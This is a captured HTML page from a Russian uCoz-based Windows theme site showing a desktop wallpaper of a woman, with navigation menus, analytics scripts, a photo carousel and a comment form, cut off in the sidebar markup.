

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7themes.su/photo/hd_wallpapers/devushki/krasavica/31-0-21325
body_size: 15987
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
 <meta charset="utf-8">
 <title>Красавица (1920x1080) - Обои - Девушки</title>
 <meta name="description" content="Скачать Обои Девушки Красавица с разрешением 1920x1080 на рабочий стол бесплатно и без регистрации" />
 <meta name="keywords" content="Девушки, Обои, скачать бесплатно, Красавица, Обои для рабочего стола" />
 <meta name="robots" content="all" /> 
 <meta name="revisit-after" content="1 days" />
 <meta property="og:image" content="/_ph/31/912851077.jpg?1768956309"/> 
  
 
 
  
 
 
 
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/mainstyle.css?v.1.0.1" /> 
 <link type="text/css" rel="StyleSheet" href="/css/enty-style.css" />
 <link type="text/css" rel="StyleSheet" href="/css/coms-style.css" /> 
 <script type="text/javascript" src="//s700.uweb.ru/src/jquery-1.7.2.js"></script>
 <script type="text/javascript" src="/js/multizoom.js"></script>
 <script type="text/javascript">
 jQuery(document).ready(function($){
 $('#image1').addimagezoom({
 zoomrange: [3, 10],
 magnifiersize: [300,300],
 magnifierpos: 'right',
 cursorshade: true,
 largeimage: 'hayden.jpg'
 })
 
 $('#image2').addimagezoom() 
 
 $('#multizoom1').addimagezoom({ 
 descArea: '#description', 
 speed: 700, 
 descpos: true, 
 imagevertcenter: true, 
 magvertcenter: true, 
 zoomrange: [3, 10],
 magnifiersize: [250,250],
 magnifierpos: 'right',
 cursorshadecolor: '#fdffd5',
 cursorshade: true 
 });
 $('#multizoom2').addimagezoom({ 
 descArea: '#description2', 
 disablewheel: true 
 });
 })
 </script> 
 <!--[if lt IE 9]>
 <script>
 var e = ("header,nav,article,aside,section,footer").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script> 
 <![endif]-->
 <link type="text/css" rel="StyleSheet" href="/css/pda.css?v.0.1.5" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
 
  
 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36194725-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-36194725-1');
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.774826488700459"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/photo.css" />
	<link rel="stylesheet" href="/.s/src/photopage.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/photopage.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"photo","sign":{"5458":"Следующий","5255":"Помощник","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7253":"Начать слайд-шоу","7252":"Предыдущий","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"ssid":"440537356523253675101","country":"US","site":{"host":"7themes.3dn.ru","id":"47themes","domain":"7themes.su"},"layerType":6,"language":"ru","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'photo', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['7themes.su','7themes.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://7themes.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
 <body id="mainContainer">
 <script src="/js/settings.js"></script>
 <script src="/js/ss.js"></script>
 <script src="/js/ui.js"></script>
 <div id="container">
 <!--U1AHEADER1Z--><div id="top">
<div class="cnt">
 
<div class="profile-bar">
<a class="reg l" href="/index/3"><i class="fa fa-check-square-o"></i> Регистрация</a> 
<a class="signin" href="/index/1"><i class="fa fa-sign-in"></i> Вход</a> 
</div> 
 

 
 
 <div class="top-social">
 <a href="https://twitter.com/7themes_su" title="Мы в Twitter" target="_blank" rel="nofollow"><img src="/img/top_social_1.png" alt="Twitter" /></a>
 <a href="//vk.com/7themes" title="Мы ВКонтакте" target="_blank" rel="nofollow"><img src="/img/top_social_2.png" alt="ВКонтакте" /></a>
 <a href="https://7themes.su/photo/rss/" title="RSS" target="_blank" rel="nofollow"><img src="/img/top_social_5.png" alt="RSS" /></a>
 </div>
 </div>
</div>
<header>
 <div class="cnt">
 <a id="logo" href="/" title="На главную">themes.su <span>оформление Windows</span></a> 
 <button type="button" id="menu-toggle" class="pc-hide"><i class="fa fa-bars"></i></button>
 
<nav class="m-hide">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li class="uWithSubmenu"><a href="javascript:;"><span>Темы</span></a>
<ul>
<li><a href="/load/windows_11_themes/42"><span>Темы для Windows 11</span></a></li> 
<li><a href="/load/windows_10_themes/32"><span>Темы для Windows 10</span></a></li> 
<li><a href="/load/windows_8_themes/20"><span>Темы для Windows 8</span></a></li> 
<li><a href="/load/windows_7_themes/21"><span>Темы для Windows 7</span></a></li> 
<li><a href="/load/windows_7_themes/win7skinpacks/19"><span>Пакеты оформления Win 7</span></a></li>
<li><a href="/load/windows_8_themes/win8skinpacks/26"><span>Пакеты оформления Win 8</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/news/"><span>Скины</span></a>
<ul>
<li><a href="/news/rainmeter_skins/1-0-1"><span>Скины для Rainmeter</span></a></li>
<li><a href="/news/skiny_dlja_xwidget/1-0-10"><span>Скины для XWidget</span></a></li>
<li><a href="/news/aimp_3_skins/1-0-2"><span>Скины для Aimp</span></a></li>
<li><a href="/news/winamp_skins/1-0-8"><span>Скины для Winamp</span></a></li>
<li><a href="/news/wmp_skins/1-0-11"><span>Скины для WMP</span></a></li>
<li><a href="/news/rocketdock_skins/1-0-4"><span>Скины для RocketDock</span></a></li> 
<li><a href="/news/google_chrome_themes/1-0-13"><span>Скины для Google Chrome</span></a></li>
<li><a href="/news/winrar_skins/1-0-14"><span>Скины для WinRAR</span></a></li>
<li><a href="/news/idm_skins/1-0-15"><span>Скины для IDM</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/stuff/ikons_for_windows_7/1"><span>Иконки</span></a>
<ul> 
<li><a href="/stuff/ikons_for_windows_7/icons_ico_and_png/2"><span>Иконки ICO и PNG</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/icons_iconpackager/3"><span>Иконки Iconpackager</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/7tsp_iconpacks/4"><span>Пакеты иконок 7tsp</span></a></li>
<li><a href="/stuff/ikons_for_windows/ipack_iconpacks/10"><span>Пакеты иконок iPack</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Обои</span></a>
<ul> 
<li><a href="/photo/hd_wallpapers/22"><span>Обои рабочего стола</span></a></li>
<li><a href="/photo/video_oboi/1"><span>Видео обои (DreamScene)</span></a></li>
<li><a href="/photo/wallpaper_engine/59"><span>Обои Wallpaper Engine</span></a></li> 
<li><a href="/photo/screensavers/42"><span>Заставки (Screensavers)</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Курсоры</span></a>
<ul> 
<li><a href="/stuff/kursory_windows/7"><span>Курсоры для Windows</span></a></li>
<li><a href="/stuff/kursory_dlja_cursorfx/8"><span>Курсоры для CursorFX</span></a></li> 
</ul>
</li>
 
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Разное</span></a>
<ul> 
<li><a href="/news/programmy_na_rabochij_stol/1-0-9"><span>Программы</span></a></li>
<li><a href="/news/gadgets/1-0-7"><span>Гаджеты</span></a></li>
<li><a href="/news/start_buttons/1-0-5"><span>Кнопки «Пуск»</span></a></li> 
<li><a href="/news/sounds/1-0-12"><span>Звуковые схемы</span></a></li>
<li><a href="/photo/ehkrany_privetstvija/21"><span>Экраны приветствия </span></a></li> 
<li><a href="/stuff/boot_screens/9"><span>Экраны загрузки</span></a></li> 
</ul>
</li>
 
<li><a href="/forum"><span>Форум</span></a></li>
<li><a href="/publ/1"><span>FAQ</span></a></li>

</ul>
</div>
 </nav>
 </div>
</header><!--/U1AHEADER1Z--> 
 <div id="path">
 <div class="cnt-bar">
 <a class="home-page" href="https://7themes.su/" title="Перейти на главную"><i class="fa fa-home"></i></a> / <a href="/photo/hd_wallpapers/22">Обои</a> / <a href="/photo/hd_wallpapers/devushki/31">Девушки</a>
 <label type="button" id="favorite_list" class="ugolok-ept-hd drop" value="Список"><span id="favorite_user">Загрузка...</span></label>
 <div class="dd_menu_2">
 
 <a href="javascript:gl()" id="add_to_favorite"><i class="fa fa-heart"></i> В избранное</a>
 
 
 
 <div style="display:none;" class="dd_cell_2"> 
 <div class="dd_content_2"> 
 <div class="okno-otveta-hd" style="display:none;">
 <div id="favorite_otvet"></div>
 </div>
 </div>
 </div>
 </div> 
 
 </div>
 </div> 
 <div id="middle-entry" class="overflow-hidden">
 <!-- <middle> -->
 

 
 <div class="entry-block"> 
 <div class="content-entry"> 
 
 <!-- <body> -->
 <article class="entry e-page"><div class="e-mes" style="margin-left: 0;">
 <h1 class="title1" style=""><span>Красавица </span></h1> 
 <br> 
 <div id="description3"><div id="description2"></div><div id="description4"></div><div id="description5"></div></div>
 
  
 </div>
 <div class="targetarea diffheight good-new-play">
 <img class="good-new-play2 rounded" id="multizoom2" alt="Красавица" title="Красавица" src="/_ph/31/912851077.jpg?1768956309"/>
 </div>
 
 <div style="display:none;"><div class="jcarousel-container jcarousel-container-horizontal1 multizoom2 thumbs jcarousel-container-horizontal" style="position: relative; display: block;">
 <div class="jcarousel-clip jcarousel-clip-horizontal" style="position: relative;">
 <ul id="item-photos" class="jcarousel-list jcarousel-list-horizontal" style="overflow: hidden; position: relative; top: 0px; margin: 0px; padding: 0px; left: 0px; width: 765px;">
 <li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="float: left; list-style: none;" jcarouselindex="1"><a onClick="hide();return false;" href="/_ph/31/912851077.jpg?1768956309" data-fancybox-group="item-photo" data-title="<a href='/_ph/31/912851077.jpg?1768956309' class='ulightbox no-bottom-border'><font class='knopki-color m-hide'><i class='fa fa-search-plus s-20'></i> Увеличить изображение</font></a> <a href='/_ph/31/912851077.jpg?1768956309' target='_blank' class='no-bottom-border'><font class='knopki-color'><i class='fa fa-external-link'></i> Открыть изображение в новом окне</font></a>"><img src="/_ph/31/1/912851077.jpg?1768956309"></a></li> 
 </ul>
 </div>
 </div> 
 </div>
 
 <!--U1ENTRYREC1Z-->



<!--/U1ENTRYREC1Z--> 
 
 
 
 <br><br> 
 
 <div class="m-hide"> 
 <div class="entr-heading"><i class="fa fa-refresh"></i> Смотрите еще</div> 
 <style type="text/css">
		#phtOtherThumbs {margin-bottom: 10px;}
		#phtOtherThumbs td {font-size: 0;}
		#oldPhotos {position: relative;overflow: hidden;}
		#leftSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat;}
		#rightSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat -22px 0;}
		#leftSwch:hover, #rightSwch:hover {opacity: .8;filter: alpha(opacity=80);}
		#phtOtherThumbs img {vertical-align: middle;}
		.photoActiveA img {}
		.otherPhotoA img {opacity: 0.5; filter: alpha(opacity=50);-webkit-transition: opacity .2s .1s ease;transition: opacity .2s .1s ease;}
		.otherPhotoA:hover img {opacity: 1; filter: alpha(opacity=100);}
		#phtOtherThumbs .ph-wrap {display: inline-block;vertical-align: middle;background: url(/.s/img/photopage/opacity02.png);}
		.animate-wrap {position: relative;left: 0;}
		.animate-wrap .ph-wrap {margin: 0 3px;}
		#phtOtherThumbs .ph-wrap, #phtOtherThumbs .ph-tc {/*width: 400px;height: 300px;*/width: auto;}
		.animate-wrap a {display: inline-block;width:  33.3%;*width: 33.3%;*zoom: 1;position: relative;}
		#phtOtherThumbs .ph-wrap {background: none;display: block;}
		.animate-wrap img {width: 100%;}
	</style>

	<script>
	$(function( ) {
		if ( typeof($('#leftSwch').attr('onclick')) === 'function' ) {
			$('#leftSwch').click($('#leftSwch').attr('onclick'));
			$('#rightSwch').click($('#rightSwch').attr('onclick'));
		} else {
			$('#leftSwch').click(new Function($('#leftSwch').attr('onclick')));
			$('#rightSwch').click(new Function($('#rightSwch').attr('onclick')));
		}
		$('#leftSwch').removeAttr('onclick');
		$('#rightSwch').removeAttr('onclick');
	});

	function doPhtSwitch(n,f,p,d ) {
		if ( !f){f=0;}
		$('#leftSwch').off('click');
		$('#rightSwch').off('click');
		var url = '/photo/31-0-0-10-'+n+'-'+f+'-'+p;
		$.ajax({
			url: url,
			dataType: 'xml',
			success: function( response ) {
				try {
					var photosList = [];
					photosList['images'] = [];
					$($('cmd', response).eq(0).text()).find('a').each(function( ) {
						if ( $(this).hasClass('leftSwitcher') ) {
							photosList['left'] = $(this).attr('onclick');
						} else if ( $(this).hasClass('rightSwitcher') ) {
							photosList['right'] = $(this).attr('onclick');
						} else {photosList['images'].push(this);}
					});
					photosListCallback.call(photosList, photosList, d);
				} catch(exception ) {
					throw new TypeError( "getPhotosList: server response does not seems to be a valid uCoz XML-RPC code: " . response );
				}
			}
		});
	}

	function photosListCallback(photosList, direction ) {
		var dirSign;
		var imgWrapper = $('#oldPhotos'); // CHANGE this if structure of nearest images changes!
		var width = imgWrapper.width();
		imgWrapper.width(width);
		imgWrapper = imgWrapper.find(' > span');
		newImg = $('<span/>', {
			id: 'newImgs'
		});
		$.each(photosList['images'], function( ) {
			newImg.append(this);
		});
		if ( direction == 'right' ) {
			dirSign = '-';
			imgWrapper.append(newImg);
		} else {
			dirSign = '+';
			imgWrapper.prepend(newImg).css('left', '-' + width + 'px');
		}
		newImg.find('a').eq(0).unwrap();
		imgWrapper.animate({left: dirSign + '=' + width + 'px'}, 400, function( ) {
			var oldDelete = imgWrapper.find('a');
			if ( direction == 'right') {oldDelete = oldDelete.slice(0, 3);}
			else {oldDelete = oldDelete.slice(-3);}
			oldDelete.remove();
			imgWrapper.css('left', 0);
			try {
				if ( typeof(photosList['left']) === 'function' ) {
					$('#leftSwch').click(photosList['left']);
					$('#rightSwch').click(photosList['right']);
				} else {
					$('#leftSwch').click(new Function(photosList['left']));
					$('#rightSwch').click(new Function(photosList['right']));
				}
			} catch(exception ) {
				if ( console && console.log ) console.log('Something went wrong: ', exception);
			}
		});
	}
	</script>
	<div id="phtOtherThumbs" class="phtThumbs"><table border="0" cellpadding="0" cellspacing="0"><tr><td><a id="leftSwch" class="leftSwitcher" href="javascript:;" rel="nofollow" onclick="doPhtSwitch('77','1','21325', 'left');"></a></td><td align="center" style="white-space: nowrap;"><div id="oldPhotos"><span class="animate-wrap"><a class="otherPhotoA" href="https://7themes.su/photo/hd_wallpapers/devushki/devushka/31-0-21329"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/31/1/826957468.jpg?1768956309" /></span></span></a> <a class="photoActiveA" href="https://7themes.su/photo/hd_wallpapers/devushki/krasavica/31-0-21325"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="photoActive" src="/_ph/31/1/912851077.jpg?1768956309" /></span></span></a> <a class="otherPhotoA" href="https://7themes.su/photo/hd_wallpapers/devushki/milaja_devushka/31-0-21311"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/31/1/680507744.jpg?1768956309" /></span></span></a> </span></div></td><td><a href="javascript:;" rel="nofollow" id="rightSwch" class="rightSwitcher" onclick="doPhtSwitch('79','2','21325', 'right');"></a></td></tr></table></div>
 </div> 
 </article> 
 </div>
 
 <div class="comm-block">
 
 
 <div class="comm-blockm"> 
 <div class="entr-heading"><i class="fa fa-comments"></i> 0 комментариев</div> 
 <script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
 
 
 
 <div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="photo-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('?lqsxw#w|sh@%klgghq%#qdph@%vrv%#ydoxh@%<45<<933;%#2A3');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script><table border="0" width="708px" cellspacing="0" cellpadding="0" class="commTable">
 <tr><td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td></tr>
 
 <tr><td colspan="2" class="commTd2"><input placeholder="Имя *" class="commFl1" type="text" name="name" value="" size="30" maxlength="40">
 <input placeholder="E-mail" class="commFl2" type="text" name="email" value="" size="30" maxlength="60"></td></tr>
 
 <tr><td class="commTd2" colspan="2"><div style="padding-bottom:2px"></div><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><textarea placeholder="Текст комментария *" class="commFl" style="height:150px;" rows="8" name="message" id="message" cols="50"></textarea></td></tr></table></td></tr>
 <tr><td class="commTd2">
	<div class="recaptcha-wrapper wait-loader normal"  >
		<div id="recaptcha_photo-com-add_6LevURIUAA" class="g-recaptcha" data-sitekey="6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6" data-theme="dark" data-size="normal" ></div>
		<span data-reset onclick="reReset(this )"></span>
	</div><script type="text/javascript">
		if (window.grecaptcha) {
			$('.g-recaptcha').each(function (index, element) {
				
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
			});
		}
	</script></td></tr>
 <tr><td class="commTd2" colspan="2" align="left"><input type="submit" class="commSbmFl send-mes" id="addcBut" name="submit" value="Добавить комментарий">
 <span class="comres"><input id="frF17" type="reset" value="Отменить" />
 <label for="frF17" id="commreset"> Oчистить <i class="fa fa-trash-o"></i></label></span> 
 </td></tr></table>
<input type="hidden" name="ssid" value="440537356523253675101" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="4" />
				<input type="hidden" name="id" value="21325" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 </div>
 
 <!-- </body> -->
 </div> 
 </div> 
 
 <aside>
 <div class="block">
 <h3 class="title1 block-title"><span><i class="fa fa-info-circle"></i> Инфо</span></h3>
 <div class="block-cnt"> 
 <div class="meta-rating">
